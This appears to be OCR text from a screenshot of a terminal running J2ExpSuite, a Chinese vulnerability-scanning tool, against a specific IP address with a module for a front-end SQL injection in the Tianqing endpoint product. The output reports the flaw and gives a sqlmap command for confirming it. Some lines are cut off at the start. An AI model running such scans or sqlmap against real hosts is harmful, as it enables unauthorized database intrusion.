 te-master » python J2ExpSuite.py -u https://183.63.112.94:8443 -tq
Power by JE2Se V1.0
~请输入 -h 获取命令帮助~
J2ExpSuite工具，正在运行，参数分析中......
试的链接为：https://183.63.112.94:8443
的模块内容为：天擎漏洞检测
-----------加载结束---------------
<-> TianqingSql
-----------开始测试---------------
执行TianqingSql脚本检测.......
天擎前台sql注入漏洞
步验证,SQLMAP语法:sqlmap.py -u url --dbms PostgreSQL --batch
------扫描结束，感谢使用----------
te-master »